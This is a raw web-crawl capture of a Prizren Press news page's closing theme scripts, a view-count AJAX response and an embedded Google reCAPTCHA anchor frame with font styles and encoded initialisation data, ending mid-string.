                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_77'),
                        blockClass = '.tdi_77',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[379095]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_weather","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_inline_text","style_general_socials","style_general_popular_categories"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db3a1f0385e94be38cea5ee5f9b5bfe8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prizrenpress.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -335
content:
{"379095":134}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH&co=aHR0cHM6Ly9wcml6cmVucHJlc3MuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=g9vda73y7wp6
body_size: 44753
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="3S2ParmlR1InNoeuWnpx3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="3S2ParmlR1InNoeuWnpx3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3S2ParmlR1InNoeuWnpx3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DqMO+dsOUwoQ9DcKdPWDCusOAw4PChVfCgShVw4fCicOOw78rS01mPsK6PRnCmSXChFUQwrnDk8Onw6jDhxjDtwlfOBVDRsKRwrsdHsOfw616wqZNOcK4wpHDlsO/[base64]/DtUx7OsKCw4zChSBQwo1MGVwTwpA6KEvDvmM9w4gcMlxCwpPChVQKwpxbHcKXZQTDrVrCj8ONw7HDm8KRa8K9wqguwqHCs8KZwo1mJcOBwoTCmMKZJsKgZRPDs8OyHw/Du0h/P8KBwonChcOMQsK1dcKSwqvCg1/DrxnDggTCqQrCt8OHPD4ew5Viw5fDiMKiK1LDpGHCnQMUw7nCusKjIsKHwpMqw61jwoLCuMOSScOgA0LCjMKUw6rDmR/CqWTDjcKyw51WOsOcRWsfVMK6PsKqEMK7F3I+EsKKwp40HFvCsMKZTcOGw6sbwr8peWtzw6FVworDm8KbccKVwpAuw7HDo8Kpwq/DqVgqaMKUwrfDsXHDvcOZw5c0wpVtwprCqcOvw6zCnTt0w7Bvwqp8wp3CiTTDpFF7bnpdPcKnwowXasOIw4nDuDjDh8OVw7RkTMOGb1/CkcKQLAQiQDkkwo9rwphvalnDjcORPnvDgsK2GG53wrhFM8Oiw5zCkyjCnV3CvBDDrsOcwpTCu8ONU8K2dk/DiWtCwphFQcOGw6MMw7IWEsOsLyTDn8KpfcK/w7/DrMKITEIFO8KHwobDq0FRwrHCrm/[base64]/fcOVwpzChgZkwrAKwo3DucOSLcO8GcOfBUIwwpprwrTCtcOHRsK1D0dRAsOtMjXDu33DrjzDq8KLdMOFwp0ZCMOgw6fCmW4mwpnCg8OWSsKmwrvClQXDkG4Fw70gwow5woQ/woEow4lGfsKccMKvw5DDjcOAIsKLFzHDnDlqAsO1wofDrMOgw6FafcO2KcO0woDDnsOvWkViwprCvXnDhcOVCcOIwpDCnz/DrCppbMK+GAhIYMKZw7Nmwqc/wozCuMK1KzhiwrXCtnLDpcOgVWZUwqbCuBbChcKAwqfDl0DDmgAlJBLDnxAtV8K5wr7CjQjDr8OBEDzDq0NiJGxwbsK8TE3ChcO5wpxKw5Yhw7xOC8K6wqPDiMOgwqLDsl3CiF8fJcK6JsOuHHHCk8KISB4tZsOZRnpNN27DlMKXwp/Dgm7DjMKlwrcIw4Q+wpB7w5dlY0rCmMOxCMKdN8OUFcKyBMKNwrw8w5BybyRHaWQ0wp7Drx7DjSBzwprCtsKyTiAFNyrDjsKQOyEmLMO5DGTCscKfMwoPwrRHwqnCg8OgclHDmBDDqcKhw7fDn8KvFkrCo3vCsDzCk8OhXgHDjQtZfTTCqh9Pw4/DvsOWABXDpTsWw5HCocK/w7fCkcKZamNSVhkYG8KjwqNnJcOeG2dZw5I/[base64]/CsTdCHgHDrBEcEMKiClFGcCAIEU8FLSnClWLDoFHDvi8swpMMw6RVRMKxAEg4OcKTw6zCrcOxw4rCr2ZYwqsGBsKTc8OFaHHChldTw5xNNmDDmAjCh8O4w5LCg1FPYxfDsRZ/[base64]/CnilKNsONTsOGwo/DsTPCqsOaejrDtwbCnk0mVcKqwqjCtRjCjzvCmnTDthXCjUHCtABfMDrCmMK/LsO2wpzCgMONaCATwoTDv8OpwoloeDgQNMKIwrtCD8OSw65ww57Ck8K7E1oJwqDCtAkAw6jCnXVXwogDw4BQMHXCt8O/wqXCicKpYHLCvVPClcOOMMO+w5A4UDDCkQzDk3ZZbMKmw4tQF8K7JTTDg0XDsDQSw4QXf07DkcKVwqNpwq3CkF7CiUVpOStEGMOVXCQKw6BeD8O7w6Q/wptpXUg1w6ANwpnDjMKdH8KGw4jClnPClV55dQLDtMKiN2h0w5HCsGPCv8K+wpsUUzrDt8Opdk3DqMO8FFYpasOzX8OHw64MZ1fDqsK4w5LCqinCosOXVsKGZsKPRsOjWgczEsKFwojCqk8zwpMHWU7CrBfDkBbCiMOSEhYyw7/[base64]/CgcOywrrCq8KMwrbDlcOHQcKhwpojQcO6w7srw6bCmiMkwopzw6vDuiLDsDwKF8OXVMOvUClOwooEfcK1JMOndFtDC3HCvjLDhU/CkT/DksOnQ8O6wrjDiCdAwoUGeMKoFFTCusOgw70DVQ4/wqEAw7gSN8OXwrYYM3TCiTslwplZwqo8T2I3w6PClMOhWWzClSDClcKVc8OgCMORGzFBfsK5w6bCuMK2w5FOasKfwrNhMyslUA7DucKpwq5BwoE0HsKww4dfK0BbAi3CtxZ9wqzCr8KCwpnCq19HwroQMQ7CicKtDnVWwq/CgMKuUzxPOG7Dk8Otw5psw4XDjMKgFlkUwoIAfMOcUsKcYjfDsG43w51dw7rDjcK+JsOnfRtPw5XCkDszw6bDvsOpw4/CkG81PhXCgsKrwpV7VUwVD8KXLVxdwp1Jw58/exfCucO2XMOfw7tDw7N4w6Q9woxhw48ww5fDowrCsE8mQ8OGDQEmOMO9D8O5AyHCoSgDDGZdHSZtB8O0wr1Qw5RAwrHDhMOmZcKLK8Ovw4jCpcOWcmzDrMKgw7/CjioiwplOw4fCnsKhLsKMEsOHLS5FwqpWecOMPFNAwp7DmRLCrVhNw7BOHj/DnsK/KDZDOBjCgMOQw4Z+GcKww73CvsOPw7rDkxUoWEPCtsO/wrrDuXR8wq/[base64]/Cs1vCrXXDvGlcw7/[base64]/[base64]/w5pIV8KPwo5lVsOIwoB6CsKtDMKFWsKnEMOIUsOtJSTDoMKzw6MWwrDDnjzCrE3DgsKgwqk5RVAjD1bChMOswqLDrB/ChMKTOMKeHjgCRcKnwqxeHsKlwpAGQsOVwrpBSsKAL8O1w4suAsKWGMK3wq7ChH4sw4UGSULCo2HClcKlwpPDnXdBIBrDu8O9woAbwpbCj8Obw6/[base64]/[base64]/CqcKXw5vCgyJnwoMoasOewql5wo9uw7TDt8K7PhrCjXDChRwLwpIzFsKSwpPDmMKkIMOWw73CjMODwq1LIXbDvcOnwpfDrsOzV1rDp31gwobDuHI9w5vCkkHCo2ZAU3t9RsKPA1liBm3DonrCksO3wq/[base64]/Du8KSwrBbw7dYw7vDuyczQ8KkDcKCMls5Fn9reHQ3RwXCgzLDkSTCgcKCwp4Vwr/[base64]/[base64]/Do8OiHcOPwoZ5woVNw7sXMcOoV2d3w4lWw5U9TcKnw77DkkA8UMOIGxB/wpHDi8O+wrkAwrshwr0Mw63DjsK5ecKjMMOfwosrwrzCkFDDgMKCLkUufsOtDcOjSw5nCEbCmsOdBsKSw6MuN8OCwqZhwp5xwo9ufcKowrvCu8OswqBXPcKXesOXYQnCncKGwozDgcKRwqHCiVp4K8KmwpbCnXUTw6zDr8OUA8O7wrrCrMOBV0B4w5fCkx8wwp/CpsKIVk8cesO7Qh7DuMOFwpbDkRlJFMKR